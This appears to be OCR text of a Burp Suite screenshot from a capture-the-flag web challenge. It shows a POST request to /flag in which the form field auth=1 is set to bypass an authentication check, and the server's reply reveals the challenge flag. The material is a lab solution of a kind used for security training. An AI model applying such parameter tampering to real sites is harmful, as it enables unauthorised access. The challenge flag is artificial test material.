 Request
Pretty Raw \n Actions
1 POST /flag HTTP/1.1
2 Host: dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 flag=1&auth=1&Submit=Submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 41
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 16 May 2021 12:56:38 GMT
6 Server: waitress
7
8 There you go: dctf{w3b_c4n_b3_fun_r1ght?}